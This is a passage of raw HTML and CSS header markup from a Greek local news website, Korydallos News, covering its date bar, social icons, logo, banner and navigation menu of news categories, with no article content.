				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 1 Φεβρουαρίου, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_27{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_28 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_28 .tdm-social-item i.td-icon-twitter,
				.tdi_28 .tdm-social-item i.td-icon-linkedin,
				.tdi_28 .tdm-social-item i.td-icon-pinterest,
				.tdi_28 .tdm-social-item i.td-icon-blogger,
				.tdi_28 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_28 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_28 .tdm-social-item i,
				.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_28 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_28 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_34,
				.tdi_34 .tdc-inner-columns{
				    display: block;
				}.tdi_34 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34.tdc-row-content-vert-center,
                    .tdi_34.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-bottom,
                    .tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34{
padding-top:8px !important;
padding-bottom:9px !important;
}

.tdi_34 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_37 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_37 .tdb-logo-text-title{
                    display: block;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_37 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://korydallosnews.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://korydallosnews.gr/wp-content/uploads/2014/09/url.jpg" src="http://korydallosnews.gr/wp-content/uploads/2014/09/url.jpg" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_40.td-a-rec{
					text-align: center;
				}.tdi_40 .td-element-style{
					z-index: -1;
				}.tdi_40.td-a-rec-img{
				    text-align: right;
				}.tdi_40.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_40.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><img src="http://korydallosnews.gr/wp-content/uploads/2013/09/TopAft_ef_log.gif" style="float:right;"></div></div></div></div></div><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_42,
				.tdi_42 .tdc-inner-columns{
				    display: block;
				}.tdi_42 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-top:5px !important;
padding-right:0px !important;
padding-bottom:5px !important;
padding-left:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
padding-top:0px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 .vc_column-inner > .wpb_wrapper,
				.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_45{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .tdb-menu > li .tdb-menu-sep,
                .tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_45 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    line-height:20px !important;
                }.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul,
                .tdi_45 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_45 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_45 .tdb-menu > li.current-menu-item > a,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a,
				.tdi_45 .tdb-menu > li:hover > a,
				.tdi_45 .tdb-menu > li.tdb-hover > a,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_45 .tdb-menu > li > a:after,
				.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #d61000;
				}
</style>
<style>

</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-menu1-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15887"><a href="https://korydallosnews.gr/"><div class="tdb-menu-item-text">ΑΡΧΙΚΗ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43"><a href="https://korydallosnews.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf/"><div class="tdb-menu-item-text">Δημοτικό Συμβούλιο</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1167"><a href="https://korydallosnews.gr/category/news/"><div class="tdb-menu-item-text">Τρέχουσα ειδησεογραφία</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1220"><a href="https://korydallosnews.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/"><div class="tdb-menu-item-text">Πρώτο Θέμα</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://korydallosnews.gr/category/%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%ad%cf%81%ce%b5%ce%b9%ce%b1-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae%cf%82/"><div class="tdb-menu-item-text">Περ. Αττικής</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42"><a href="https://korydallosnews.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Συνεντεύξεις</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Ενδιαφέρουσες Ειδήσεις</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://korydallosnews.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Κοινωνική Πολιτική</div></a></li>
